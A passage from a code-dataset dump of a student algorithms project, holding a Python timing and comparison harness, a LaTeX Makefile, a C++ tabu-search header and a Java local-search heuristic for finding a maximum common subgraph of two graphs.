(len(sys.argv) >= 14):\n esCografo = True\n\nif(sys.argv[1] == KEYWORD_TIEMPOS_GENERADOS or sys.argv[1] == KEYWORD_TIEMPOS_Y_COMPARACION):\n\n it = 1\n tiempos = []\n\n# dirname = \n os.makedirs(carpetaEntradas, exist_ok=True)\n \n if not hayNumpy:\n tiempos = ''\n\n \n for i in range(1, iteraciones + 1):\n \n print('Iteracion ' + str(it) + ' de ' + str(iteraciones))\n\n if (sys.argv[1] == KEYWORD_TIEMPOS_GENERADOS or not cografo):\n print('\\tGenerando grafo 1...')\n g1 = generarGrafo(cantNodosGrafo1, cantAristasGrafo1)\n\n print('\\tGenerando grafo 2...')\n g2 = generarGrafo(cantNodosGrafo2, cantAristasGrafo2)\n\n print('\\tCreando entrada...') \n entrada = str(len(g1.nodos)) + ESPACIO + str(len(g1.aristas)) + ESPACIO + str(len(g2.nodos)) + ESPACIO + str(len(g2.aristas)) + SALTO_LINEA\n \n for a in g1.aristas:\n entrada += str(a.nodo1.numero) + ESPACIO + str(a.nodo2.numero) + SALTO_LINEA\n\n for a in g2.aristas:\n entrada += str(a.nodo1.numero) + ESPACIO + str(a.nodo2.numero) + SALTO_LINEA\n\n print('\\tCreando archivo...')\n with open(carpetaEntradas + '/input-' + str(cantNodosGrafo1) + '-' + str(cantAristasGrafo1) + '-' + str(cantNodosGrafo2) + '-' + str(cantAristasGrafo2) + '-' + str(iteraciones) + '(' + str(i) + ').txt', 'w') as f:\n f.write(entrada)\n\n else:\n entrada = generarCografo(cantNodosGrafo1, cantNodosGrafo2)\n with open(carpetaEntradas + '/input-' + str(cantNodosGrafo1) + '-' + str(cantAristasGrafo1) + '-' + str(cantNodosGrafo2) + '-' + str(cantAristasGrafo2) + '-' + str(iteraciones) + '(' + str(i) + ').txt', 'w') as f:\n f.write(entrada)\n\n print('\\tCorriendo comando \\\"' + comandoEjecutar + '\\\"...')\n ret = correr(comandoEjecutar, entrada)\n\n #print(ret)\n\n if hayNumpy:\n x = np.array(ret.split(), dtype='|S4')\n tiempos.extend(x.astype(np.float))\n else:\n print('NO HAY NUMPY')\n chequearSalida(ret)\n tiempos = ret\n\n print('')\n\n\n if(sys.argv[1] == KEYWORD_TIEMPOS_Y_COMPARACION):\n\n print('')\n print('Corriendo comparacion 1: ' + comandoEjecutarComparacion1)\n\n ret1 = correr(comandoEjecutarComparacion1, entrada)\n\n chequearSalida(ret1)\n\n #print(ret1.decode())\n\n if sys.version_info >= (3,0) and isinstance(ret1, bytes):\n ret1 = ret1.decode()\n\n print(ret1)\n \n partesRet1 = ret1.replace('\\\\n', SALTO_LINEA).split(SALTO_LINEA)\n aristas1 = partesRet1[3].split()[1]\n nodos1 = partesRet1[3].split()[0]\n\n print('')\n print('Corriendo comparacion 2: ' + comandoEjecutarComparacion2)\n\n ret2 = correr(comandoEjecutarComparacion2, entrada)\n\n chequearSalida(ret2)\n if sys.version_info >= (3,0) and isinstance(ret2, bytes):\n ret2 = ret2.decode()\n \n partesRet2 = ret2.replace('\\\\n', SALTO_LINEA).split(SALTO_LINEA)\n if (sys.argv[13] == \"CompCG\"):\n aristas2 = partesRet2[0].split()[1]\n nodos2 = partesRet2[0].split()[0]\n else:\n aristas2 = partesRet2[3].split()[1]\n nodos2 = partesRet2[3].split()[0]\n\n print('')\n print('Cantidad de aristas de la primera ejecucion: ' + aristas1)\n print('Cantidad de aristas de la segunda ejecucion: ' + aristas2)\n\n aristas1 = int(aristas1)\n aristas2 = int(aristas2)\n dif = 0\n \n if aristas1 == aristas2:\n print('Ambas soluciones dan la misma cantidad de aristas.')\n elif aristas1 > aristas2:\n dif = aristas1 - aristas2\n dif = dif / aristas2 * 100\n print('La primera ejecucion es un ' + str(dif) + \"% mas grande\")\n else:\n dif = aristas2 - aristas1\n dif = dif / aristas1 * 100\n print('La segunda ejecucion es un ' + str(dif) + \"% mas grande\")\n\n with open(archivoSalidaComparacion, 'a') as f:\n f.write(str(aristas1) + TAB + str(aristas2) + TAB + str(dif) + SALTO_LINEA)\n\n if len(tiempos) > 0:\n if hayNumpy:\n mean = np.mean(tiempos, dtype=np.float64)\n stddev = np.std(tiempos, dtype=np.float64)\n\n print(\"Tamano tiempos: \" + str(len(tiempos)))\n print(\"Promedio: \" + str(mean))\n print(\"Desviacion standard: \" + str(stddev))\n\n if (not esCografo):\n with open(archivoSalida, 'a') as f:\n f.write(str(len(g1.nodos)) + TAB + str(len(g1.aristas)) + TAB + str(len(g2.nodos)) + TAB + str(len(g2.aristas)) + TAB + str(mean) + TAB + str(stddev) + SALTO_LINEA)\n else:\n print('NO HAY NUMPY, SE GRABARAN LOS TIEMPOS EN EL ARCHIVO DE SALIDA')\n\n with open(archivoSalida, 'a') as f:\n f.write(str(tiempos))\n else:\n print('')\n print('VARIABLE tiempos VACIA')\n\nif len(sys.argv) == 4 and sys.argv[1] == KEYWORD_HARDCODEADO:\n \n archivoEntrada = sys.argv[2]\n comandoEjecutar = sys.argv[3]\n data = 'asd'\n\n with open(archivoEntrada, 'r') as f:\n data = f.read()\n\n #print(data)\n print(correr(comandoEjecutar, data))\n"
},
{
"alpha_fraction": 0.7485822439193726,
"alphanum_fraction": 0.7504726052284241,
"avg_line_length": 22,
"blob_id": "1c896965cadfddf63fbf32c970a25eac60809e01",
"content_id": "13dad5ef988faffc8049684ba11ff6b5b6274bfc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 529,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 23,
"path": "/informe/Makefile",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "NOMBRE=maindoc\n.PHONY: all clean\n\nall: \n\tpdflatex -interaction nonstopmode $(NOMBRE).tex\n\tbibtex $(NOMBRE).aux\n\tpdflatex -interaction nonstopmode $(NOMBRE).tex\n\tpdflatex -interaction nonstopmode $(NOMBRE).tex\n\nsolo5:\n\tpdflatex -interaction nonstopmode soloBLocal.tex\n\tpdflatex -interaction nonstopmode soloBLocal.tex\n\tpdflatex -interaction nonstopmode soloBLocal.tex\n\tzathura -l error soloBLocal.pdf\n\nview:\n\tzathura -l eror $(NOMBRE).pdf\n\nopen:\n\tmake && make view\n\nclean:\n\trm -f $(NOMBRE).pdf *.aux *.log *.toc *.out *.bbl *.blg\n"
},
{
"alpha_fraction": 0.472746342420578,
"alphanum_fraction": 0.4874213933944702,
"avg_line_length": 23.461538314819336,
"blob_id": "b9aab256a185686956f127e26260744b1b764a5b",
"content_id": "0a0161847614d4574150f41bb1b5b29b066d4404",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2862,
"license_type": "no_license",
"max_line_length": 134,
"num_lines": 117,
"path": "/TabuC++/tabu.hpp",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "#pragma once\n#include <list>\n#include <queue>\n#include <vector>\n#include <array>\n#include <memory>\n#include <iostream>\n#include <fstream>\n#include <tuple>\n#include <algorithm>\n\nusing std::stoi;\nusing std::swap;\nusing std::list;\nusing std::queue;\nusing std::move;\nusing std::cin;\nusing std::cout;\nusing std::unique_ptr;\nusing std::vector;\nusing std::array;\nusing std::tuple;\nusing std::make_tuple;\nusing std::make_pair;\nusing std::get;\nusing std::min;\nusing std::ostream;\nusing std::fstream;\nusing std::pair;\n\nstruct Sol;\n\nstruct Grafo\n{\n int n;\n int m;\n vector<vector<int>> ady;\n\n explicit Grafo (int N, int M): n(N), m(M), ady(vector<vector<int>>(n, vector<int>(n))) {}\n};\n\nstruct Sol\n{\n int n;\n int m;\n vector<pair<int, int>> iso;\n\n explicit Sol (): n(0), m(0), iso(vector<pair<int, int>>()) {}\n explicit Sol (Grafo& G1, Grafo& G2): n(min(G1.n, G2.n)), m(0), iso(vector<pair<int, int>>(min(G1.n, G2.n), make_pair(0, 0))) \n {\n for (int i = 0; i < min(G1.n, G2.n); ++i)\n {\n iso[i] = make_pair(i, i);\n }\n recalcularAristas(G1, G2);\n }\n explicit Sol (const char *archivoDeEntrada, Grafo& G1, Grafo& G2, bool maxEsG1): n(), m(), iso() \n {\n fstream f(archivoDeEntrada, std::fstream::in);\n f >> n >> m;\n iso = vector<pair<int, int>>(n, make_pair(0, 0));\n if (maxEsG1)\n {\n for (int i = 0; i < n; ++i) f >> iso[i].first;\n for (int i = 0; i < n; ++i) f >> iso[i].second;\n }\n else\n {\n for (int i = 0; i < n; ++i) f >> iso[i].second;\n for (int i = 0; i < n; ++i) f >> iso[i].first;\n }\n }\n\n void recalcularAristas(Grafo& G1, Grafo& G2)\n {\n m = 0;\n for (int i = 0; i < iso.size(); ++i)\n {\n for (int j = i + 1; j < iso.size(); ++j)\n {\n if (G1.ady[iso[i].first][iso[j].first] && G2.ady[iso[i].second][iso[j].second]) m++;\n }\n }\n }\n\n ostream& output(ostream& ostr, Grafo& G1, Grafo& G2, bool maxEsG1);\n};\n\narray<unique_ptr<Grafo>, 2> parseInput();\n\nostream& Sol::output(ostream& ostr, Grafo& Gmax, Grafo& Gmin, bool maxEsG1)\n{\n ostr << n << ' ' << m << '\\n';\n int M = 0;\n if (maxEsG1)\n {\n for (auto& p : iso) ostr << p.first << ' ';\n ostr << '\\n';\n for (auto& p : iso) ostr << p.second << ' ';\n ostr << '\\n';\n }\n else\n {\n for (auto& p : iso) ostr << p.second << ' ';\n ostr << '\\n';\n for (auto& p : iso) ostr << p.first << ' ';\n ostr << '\\n';\n }\n for (int i = 0; i < iso.size(); ++i)\n {\n for (int j = i + 1; j < iso.size(); ++j)\n {\n if (Gmax.ady[iso[i].first][iso[j].first] && Gmin.ady[iso[i].second][iso[j].second]) { ostr << i << ' ' << j << '\\n'; ++M;}\n }\n }\n return ostr;\n}\n"
},
{
"alpha_fraction": 0.6069956421852112,
"alphanum_fraction": 0.6286395192146301,
"avg_line_length": 27.906890869140625,
"blob_id": "7ea9c72d0735242b29e25b53ae8f466bd0fbf29e",
"content_id": "52d2bc6aba08f516832899829c22d981d6b43e7e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 15531,
"license_type": "no_license",
"max_line_length": 171,
"num_lines": 537,
"path": "/Busqueda local/src/busqueda/local/Solucion.java",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "\nimport java.io.*;\nimport java.util.List;\nimport java.util.ArrayList;\nimport java.util.Deque;\nimport java.util.LinkedList;\n\n\n/**\n *\n * @author Bruno\n */\n\npublic class Solucion\n{\n\t// Esta constante la uso para que ponga en consola lo que va hacinedo, es para debuggear\n\tpublic static final Boolean LOG = false;\n\t\n\tpublic static final String ESPACIO = \" \";\n\tpublic static final String SALTO_LINEA = \"\\n\";\n\tpublic static final String CLAVE_TIEMPOS = \"tiempos\";\n\tpublic static final int REPETICIONES = 2;\n\n\tpublic List<Long> tiempos = new ArrayList<>();\n\t//public Grafo solucion;\n\tpublic List<Nodo> isomorfismoG1;\n\tpublic List<Nodo> isomorfismoG2;\n\tpublic static void main(String[] args) throws Exception\n\t{\n\t\tint cantAristas1;\n\t\tint cantNodos1;\n\t\tint cantAristas2;\n\t\tint cantNodos2;\n\n\t\tGrafo grafo1;\n\t\tGrafo grafo2;\n\t\t\n\t\tint numeroNodo1;\n\t\tint numeroNodo2;\n\t\tNodo[] nodos;\n\t\tArista[] aristas;\n\t\tSolucion sol = new Solucion();\n\t\t//List<Integer> solucion;\n\t\tList<Nodo> isomorfismoG1;\n\t\tList<Nodo> isomorfismoG2;\n\t\tboolean grabandoTiempos;\n\t\tlong tiempoInicio;\n\t\tlong tiempoFin;\n\t\t\n\t\tif(LOG)\n\t\t{\n\t\t\tSystem.err.println(\"ENTRA\");\n\t\t}\n\t\t\n\t\ttry\n\t\t{\n\t\t\tgrabandoTiempos = (args.length > 0 && args[0].equals(CLAVE_TIEMPOS));\n\t\t\tBufferedReader br;\n\n\t\t\tif(args.length >= 3 && args[1].equals(\"archivo\"))\n\t\t\t{\n\t\t\t\tbr = new BufferedReader(new FileReader(args[2]));\n\t\t\t}\n\t\t\telse\n\t\t\t{\n\n\t\t\t\tbr = new BufferedReader(new InputStreamReader(System.in));\n\t\t\t}\n\t\t\t// Se lee la entrada\t\n\t\t\t//BufferedReader br = new BufferedReader(new FileReader(\"input2.txt\"));\n\t\t\tString line = br.readLine();\n\n\t\t\tif (line == null)\n\t\t\t{\n\t\t\t\treturn;\n\t\t\t}\n\n\t\t\t// Se divide en partes la primer linea\n\t\t\tString[] partes = line.split(ESPACIO);\n\n\t\t\tcantNodos1 = Integer.parseInt(partes[0]);\n\t\t\tcantAristas1 = Integer.parseInt(partes[1]);\n\t\t\tcantNodos2 = Integer.parseInt(partes[2]);\n\t\t\tcantAristas2 = Integer.parseInt(partes[3]);\n\t\t\t\n\t\t\t// Info de Debug\n\t\t\tif (LOG)\n\t\t\t{\n\t\t\t\tSystem.err.println(cantAristas1 + \" aristas en grafo 1\");\n\t\t\t\tSystem.err.println(cantNodos1 + \" nodos en grafo 1\");\n\t\t\t\tSystem.err.println(cantAristas2 + \" aristas en grafo 2\");\n\t\t\t\tSystem.err.println(cantNodos2 + \" nodos en grafo 2\");\n\t\t\t}\n\n\t\t\t// Inicializo los grafos, poner en false si no quieren que se instancien los nodos automaticamente.\n\t\t\tgrafo1 = new Grafo(\"Grafo 1\", cantNodos1, cantAristas1, true);\n\t\t\tgrafo2 = new Grafo(\"Grafo 2\", cantNodos2, cantAristas2, true);\n\t\t\t// Completo el grafo 1\n\t\t\tfor(int i = 0; i < cantAristas1; i++)\n\t\t\t{\n\t\t\t\tline = br.readLine();\n\t\t\t\t//System.err.println(line);\n\t\t\t\tpartes = line.split(ESPACIO);\n\t\t\t\t\n\t\t\t\tnumeroNodo1 = Integer.parseInt(partes[0]);\n\t\t\t\tnumeroNodo2 = Integer.parseInt(partes[1]);\n\n\t\t\t\tif(!grafo1.nodosInstanciadosEnContructor)\n\t\t\t\t{\n\t\t\t\t\tgrafo1.nodos[numeroNodo1] = new Nodo(numeroNodo1);\n\t\t\t\t\tgrafo1.nodos[numeroNodo2] = new Nodo(numeroNodo2);\n\t\t\t\t}\n\n\t\t\t\tgrafo1.agregarArista(grafo1.nodos[numeroNodo1], grafo1.nodos[numeroNodo2]);\n\t\t\t}\n\n\t\t\t// Completo el grafo 2\n\t\t\tfor(int i = 0; i < cantAristas2; i++)\n\t\t\t{\n\t\t\t\tline = br.readLine();\n\t\t\t\t//System.err.println(line);\n\t\t\t\tpartes = line.split(ESPACIO);\n\t\t\t\t\n\t\t\t\tnumeroNodo1 = Integer.parseInt(partes[0]);\n\t\t\t\tnumeroNodo2 = Integer.parseInt(partes[1]);\n\n\t\t\t\tif(!grafo2.nodosInstanciadosEnContructor)\n\t\t\t\t{\n\t\t\t\t\tgrafo2.nodos[numeroNodo1] = new Nodo(numeroNodo1);\n\t\t\t\t\tgrafo2.nodos[numeroNodo2] = new Nodo(numeroNodo2);\n\t\t\t\t}\n\n\t\t\t\tgrafo2.agregarArista(grafo2.nodos[numeroNodo1], grafo2.nodos[numeroNodo2]);\n\t\t\t}\n\t\t\t\n\t\t\t\n\t\t\tif(grabandoTiempos)\n\t\t\t{\n\t\t\t\tfor (int x = 0; x < REPETICIONES; x++) \n\t\t\t\t{\n\t\t\t\t\t//System.err.println(x);\n\t\t\t\t\tfor(Nodo n : grafo1.nodos)\n\t\t\t\t\t{\n\t\t\t\t\t\tn.reset();\n\t\t\t\t\t}\n\n\t\t\t\t\tfor(Nodo n : grafo2.nodos)\n\t\t\t\t\t{\n\t\t\t\t\t\tn.reset();\n\t\t\t\t\t}\n\n\t\t\t\t\tsol.isomorfismoG1.clear();\n\t\t\t\t\tsol.isomorfismoG2.clear();\n\t\t\t\t\t\n\t\t\t\t\ttiempoInicio = System.currentTimeMillis();\n\t\t\t\t\t\n\t\t\t\t\t// Ejecuto la funcion de la solucion\n\t\t\t\t\t//sol.imprimirSolucion(sol.solucionar(grafo1, grafo2), false);\n\t\t\t\t\tsol.solucionar(grafo1, grafo2);\n\t\t\t\t\t\n\t\t\t\t\ttiempoFin = System.currentTimeMillis();\n\t\t\t\t\t//System.err.println(tiempoFin + ' ' + tiempoInicio);\n\t\t\t\t\t\n\t\t\t\t\tsol.tiempos.add(tiempoFin - tiempoInicio);\n\t\t\t\t}\t\t\t\t\n\t\t\t}\n\t\t\telse\n\t\t\t{\n\t\t\t\t// Ejecuto la funcion de la solucion\n\t\t\t\t//sol.solucion = sol.solucionar(grafo1, grafo2);\n\t\t\t\tsol.imprimirSolucion(sol.solucionar(grafo1, grafo2), true);\n\t\t\t}\n\t\t\t\n\t\t\tif(grabandoTiempos)\n\t\t\t{\n\t\t\t\tsol.imprimirTiempos();\n\t\t\t}\n\t\t\telse\n\t\t\t{\n\t\t\t\t//sol.imprimirSolucion();\n\t\t\t}\n\n\t\t\tif(LOG)\n\t\t\t\tSystem.err.println(\"TERMINADO\");\t\t\t\n\t\t}\n\t\tcatch(IOException | NumberFormatException e)\n\t\t{\n\t\t\te.printStackTrace();\n\t\t}\n\t}\n\n\t/**\n\t * Esta es la función que resuleve el punto, poner acá resumen de lo que hace.\n\t * \n\t * @param grafo1\n\t * @param grafo2\n\t * @return El grafo isomorfo a ambos\n\t * @throws Exception\n\t */\n\tpublic Grafo solucionar(Grafo grafo1, Grafo grafo2) throws Exception\n\n\t{\t\n\t\tList<Tuple> nodosParaH = new ArrayList<>();\t\t\t\t//O(1)\n\t\t//En esta cola voy a poner los nodos también isomorfmos que tienen menor grado, para luego poder volver.\n\t\tDeque<Tuple> cola = new LinkedList<>();\t\t\t\t\t//O(1)\n\t\t//Tomo la lista de aristas de cada grafo y busco el nodo maximo en grado para ver donde empiezo\n\t\tNodo[] nodosG1 = grafo1.nodos;\t\t\t\t\t\t\t//O(1)\n\t\tNodo[] nodosG2 = grafo2.nodos;\t\t\t\t\t\t\t//O(1)\n\t\t//H va a tener la minima cantidad de nodos de los grafos.\n\t\tint nodosH = (nodosG1.length>=nodosG2.length)?nodosG2.length:nodosG1.length; //O(1)\n\t\tint nodosHFinal = (nodosG1.length>=nodosG2.length)?nodosG2.length:nodosG1.length; //O(1)\n\t\t\n\t\twhile(nodosH>0){ \t\t//O(min (nodos(G1), nodos(g2))\t\t//O(N_min)\n\t\t\tNodo nodoMayorG1;\t\t//O(1)\n\t\t\tNodo nodoMayorG2;\t\t//O(1)\n\t\t\tnodoMayorG1 = buscarMayorNodo(nodosG1);\t\t//O(#nodosG1)\n\t\t\tnodoMayorG2 = buscarMayorNodo(nodosG2);\t\t//O(#nodosG2)\n\t\t\tNodo nodoMayor = null;\t\t\t\t\t\t//O(1)\n\n\t\t\t//Tomo los primeros dos nodos y los agrego a la cola\n\t\t\tTuple nodosIsomorfos = new Tuple(nodoMayorG1, nodoMayorG2);\t\t//O(1)\n\t\t\tcola.addLast(nodosIsomorfos);\t\t\t\t\t\t\t\t\t//O(1)\t\n\n\t\t\t\twhile(!cola.isEmpty()){\t\t\t\t\t\t//O(N_min) puedo tener encolados tantos nodos como vayan en H\n\t\t\t\t\tTuple nodos = cola.removeLast();\t\t//O(1)\t\n\t\t\n\t\t\t\t\tnodoMayorG1 = nodos.X;\t\t\t\t//O(1)\n\t\t\t\t\tnodoMayorG2 = nodos.Y;\t\t\t\t//O(1)\n\t\t\t\t\tnodosParaH.add(nodos);\t\t\t\t//O(1)\n\t\t\t\t\tnodosH--;\t\t\t\t\t\t\t//O(1)\n\t\t\t\t\tthis.isomorfismoG1.add(nodoMayorG1);\t//O(1)\n\t\t\t\t\tthis.isomorfismoG2.add(nodoMayorG2);\t//O(1)\n\t\t\t\t\t//mientras pueda seguir por ese camino, sigo buscando hasta terminar esa \"rama\"\n\t\t\t\t\twhile(aristasSinVisitar(nodoMayorG1) != 0 && aristasSinVisitar(nodoMayorG2) != 0){ //O(M1) + O(M2) -> while O(N_min)cuanto mucho la rama puede tener hasta la min cant\n\t\t\t\t\t\t//Tomo el de menor grado de los de mayor grado\n\t\t\t\t\t\t\tif(aristasSinVisitar(nodoMayorG1) > aristasSinVisitar(nodoMayorG2)){ //O(M1) + O(M2)\n\t\t\t\t\t\t\t\tnodoMayor = nodoMayorG2;\t\t//O(1)\t\n\t\t\t\t\t\t\t}else{\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\tnodoMayor = nodoMayorG1;\t\t//O(1)\n\t\t\t\t\t\t\t} \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\t\t\t\tNodo nodoMayorAntG1 = nodoMayorG1;\t\t//O(1)\n\t\t\t\t\t\tNodo nodoMayorAntG2 = nodoMayorG2;\t\t//O(1)\n\t\t\t\t\t\t//Busco el mejor de sus hijos y continuo por esos\n\t\t\t\t\t\tnodoMayorG1 = buscarMayorAristas(nodoMayorG1);\t\t//O(M1)\n\t\t\t\t\t\tnodoMayorG2 = buscarMayorAristas(nodoMayorG2);\t\t//O(M2)\n\t\t\t\t\t\tTuple nueva = new Tuple(nodoMayorG1, nodoMayorG2);\t//O(1)\n\t\t\t\t\t\tnodosParaH.add(nueva);\t\t\t//O(1)\n\t\t\t\t\t\tnodosH--;\t\t//O(1)\n\t\t\t\t\t\tthis.isomorfismoG1.add(nodoMayorG1);\t\t//O(1)\n\t\t\t\t\t\tthis.isomorfismoG2.add(nodoMayorG2);\t\t//O(1)\n\t\t\t\t\t\t\n\t\t\t\t\t\tint CantAristasAnterior = aristasSinVisitar(nodoMayor);\t\t//O(M)\n\t\t\n\t\t\t\t\t\tnodoMayorG1.visitado = true;\t\t//O(1)\n\t\t\t\t\t\tnodoMayorG2.visitado = true;\t\t//O(1)\n\n\t\t\t\t\t\t//Encolo los demas hijos en la cola\n\t\t\t\t\t\t\n\t\t\t\t\t\tencolarCorrespondencia(nodoMayorAntG1, nodoMayorAntG2, CantAristasAnterior , cola);\t\t//O(CANTARISTASANTERIOR*(#NODOS(NODOG1)+#NODOS(NODOG2))\n\t\t\t\t\t\t\t\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t}\n\t\t\tGrafo H = armarH(nodosHFinal, nodosParaH, grafo1, grafo2);\t\t//O(NODOSHFINAL^2)\n\n\n\t\t\tint i = 0;\n\t\t\t\t//WHILE O(#NODOS H * (#NODOS G1 + #NODOS G2)) -> O(N_min * N_max)\n\t\t\twhile(i<=nodosHFinal-nodosParaH.size()){\t\t//O(#NODOS H)\n\n\t\t\t\tfor (int j= 0;j<grafo1.nodos.length; j++ ){\t\t//O(#NODOS G1)\n\t\t\t\t\tif (!grafo1.nodos[j].visitado) {\t\t\t//O(1)\n\t\t\t\t\t\tthis.isomorfismoG1.add(grafo1.nodos[j]);\t//O(1)\n\t\t\t\t\t\tgrafo1.nodos[j].visitado = true;\t\t\t//O(1)\n\t\t\t\t\t\tbreak;\n\t\t\t\t\t}\n\t\t\t\t}\n\n\t\t\t\tfor(int k = 0; k< grafo2.nodos.length; k++){\t//O(#NODOS G2)\n\t\t\t\t\tif (!grafo2.nodos[k].visitado) {\t\t\t//O(1)\n\t\t\t\t\t\tthis.isomorfismoG2.add(grafo2.nodos[k]);//O(1)\n\t\t\t\t\t\tgrafo2.nodos[k].visitado = true;\t\t//O(1)\n\t\t\t\t\t\tbreak;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\ti++;\n\t\t\t}\n\n\t\t\tfor(Nodo nodito : H.nodos)\t\t//O(#NODOS H)\n\t\t\t{\n\t\t\t\tnodito.isomorfoG1 = this.isomorfismoG1.get(nodito.numero);\t//O(1)\n\t\t\t\tnodito.isomorfoG2 = this.isomorfismoG2.get(nodito.numero);\t//O(1)\n\t\t\t}\n\n\n\t\t\treturn H;\n\t}\n\t\n\tpublic Grafo armarH(int cantNodos, List<Tuple> isomorfos, Grafo g1, Grafo g2){\t\t//O(CANT NODOS ^2)\n\t\tList<Nodo> listaNodos = new ArrayList<>();\t\t//O(1)\n\t\tList<Arista> listaAristas = new ArrayList<>();\t//O(1)\n\t\tfor(int i = 0; i< cantNodos; i++){\t\t\t\t//O(CANT NODOS)\n\t\t\tNodo nodito = new Nodo(i);\t\t\t\t\t//O(1)\n\t\t\tlistaNodos.add(nodito);\t\t\t\t\t\t//O(1)\n\t\t}\n\n\t\tfor(int i = 0; i<isomorfos.size(); i++){\t\t//O(long(ISOMORFOS))\n\t\t\tfor(int j = i+1; j<isomorfos.size(); j++){\t//O(LONG (ISOMORFOS))\n\t\t\t\tif(seRelacionanEnG1yG2(isomorfos.get(i).X, isomorfos.get(j).X) \n\t\t\t\t\t&& seRelacionanEnG1yG2(isomorfos.get(i).Y, isomorfos.get(j).Y)){\t//O(#ARISTAS(NODO1) + #ARISTAS(NODO2))\n\t\t\t\t\t\tArista a = new Arista(listaNodos.get(i), listaNodos.get(j));\t//O(1)\n\t\t\t\t\t\tlistaNodos.get(i).conectarArista(a);\t\t\t\t\t\t\t//O(1)\n\t\t\t\t\t\tlistaNodos.get(j).conectarArista(a);\t\t\t\t\t\t\t//O(1)\n\t\t\t\t\t\tlistaAristas.add(a);\t\t\t\t\t\t\t\t\t\t\t//O(1)\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\n\t\tGrafo H = new Grafo(\"Solucion\", listaNodos.size(), listaAristas.size(), false);\t//O(1)\n\n\t\tH.nodos = listaNodos.toArray(H.nodos);\t\t\t//O(#NODOS)\n\t\tH.aristas = listaAristas.toArray(H.aristas);\t//O(#ARISTAS)\n\t\treturn H;\n\t}\n\t\n\t// public boolean noEsatanEnLaLista(Arista a, List<Arista> aristas){\n\t// \tint n1 = aristas.nodo1.numero;\n\t// \tint n2 = aristas.nodo2.numero;\n\t// \tfor (Arista b: aristas) {\n\t// \t\tif((b.nodo1.numero == n1 && b.nodo2.numero == n2) ||)\n\t\t\t\t\t\t\n\t// \t}\n\t// } \n\n\tpublic boolean seRelacionanEnG1yG2(Nodo n1, Nodo n2){\t//O(M)\n\t\n\t\tList<Arista> aristasN1 = n1.aristas;\t\t//O(1)\n\t\tfor(Arista a: aristasN1){\t\t\t\t\t//O(M)\n\t\t\tif(a.otraPunta(n1).numero == n2.numero){\t//O(1)\n\t\t\t\treturn true;\n\t\t\t}\n\t\t}\n\t\treturn false;\n\t}\n\t\n\tpublic int aristasSinVisitar(Nodo n){\t\t//O(M)\n\t\tList<Arista> aristas = n.aristas; //O(1)\n\t\tint res= 0;\t//O(1)\n\t\t//List<Nodo> nodos = listaNodos(aristas,n);\n\t\tfor(Arista a:aristas){\t//O(M)\n\t\t\tif(!a.otraPunta(n).visitado){\t//O(1)\n\t\t\t\tres++;//O(1)\n\t\t\t}\n\t\t}\n\t\treturn res;//O(1)\n\t}\n\n\t//Cant va a tener el minimo mayor grado de los dos nodos, y voy a buscar esa cantidad de nodos para pushearlos, \n\t//la idea es tener pares de los más grandes juntos.\npublic void encolarCorrespondencia(Nodo n, Nodo m, int cant, Deque<Tuple> cola){ //O(CANT* #NODOS(N)+#NODOS(M))\n\tList<Arista> aristasN = n.aristas;\t\t//O(1)\n\tList<Arista> aristasM = m.aristas;\t\t//O(1)\n\tList<Nodo> nodosN = listaNodos(aristasN, n);\t//O(M1)\n\tList<Nodo> nodosM = listaNodos(aristasM, m);\t//O(M2)\n\t//System.err.println(\"nodosM size: \" + nodosM.size());\n\tfor(int i = 0; i<cant; i++){\t\t//O(CANT)\n\t\tNodo mayorN = buscarMayorNodoLista(nodosN);\t\t//O(N)\n\t\t\n\t\tNodo mayorM = buscarMayorNodoLista(nodosM);\t\t//O(M)\n\t\tmayorN.visitado = true;\t\t//O(1)\n\t\tmayorM.visitado = true;\t\t//O(1)\n\n\t\t//System.err.println(\"Encolando (\"+mayorN.numero+\", \"+mayorM.numero+\")\");\n\t\tTuple aEncolar = new Tuple(mayorN, mayorM);\t\t//O(1)\n\t\tcola.push(aEncolar);\t\t\t\t\t//O(1)\n\t}\n}\t\n\t//Esta funcion va a buscar entre todas las aristas de mi nodo, el de mayor grado que aún no haya sido visitado\n\tpublic Nodo buscarMayorAristas(Nodo n){\n\t\tint mayor = 0;\t//O(1)\n\t\tNodo nodoMayor = null;\t//O(1)\n\t\tfor(Arista a:n.aristas)\t\t//O(m)\n\t\t{\n\t\t\tNodo m = a.otraPunta(n);\t\t//O(1)\n\t\t\tif(!m.visitado && m.aristas.size() >= mayor){\t//O(1)\n\t\t\t\tnodoMayor = m;\t\t//O(1)\n\t\t\t\tmayor = m.aristas.size();\t\t//O(1)\n\t\t\t\t\n\t\t\t}\n\t\t}\n\t\tnodoMayor.visitado = true;\t\t//O(1)\n\t\treturn nodoMayor;\t\t\t//O(1)\n\t}\n\t//Dado un nodo y su lista de aristas, me devuelve los nodos \"vecinos\"\n\tpublic List<Nodo> listaNodos(List<Arista> aristas, Nodo n){ //O(M)\n\t\tList<Nodo> res = new ArrayList<>();\t\t//O(1)\n\t\tfor(Arista a: aristas){\t\t\t\t//O(M)\n\t\t\tNodo m = a.otraPunta(n);\t\t\t//O(1)\n\t\t\tres.add(m);\t\t\t//O(1)\n\t\t}\n\t\treturn res;\n\t}\n\t\n//Esta función es para el inicio de la función, va a buscar al principio el nodo con mayor gardo, para saber por donde empezar\t\n\tpublic Nodo buscarMayorNodo(Nodo[] nodos)\t\t//O(n)\n\t{\n\t\tint mayorGrado = 0;\t\t//O(1)\n\t\tNodo nodoMayor = null;\t//O(1)\n\t\tfor(int i = 0; i< nodos.length; i++){\t//O(n)\n\t\t\tNodo n = nodos[i];\t\t\t\t//O(1)\n\t\t\tList<Arista> aristasN = n.aristas;\t\t//O(1)\n\t\t\tif(!n.visitado && aristasN.size() >= mayorGrado){//O(1)\n\t\t\t\tnodoMayor = 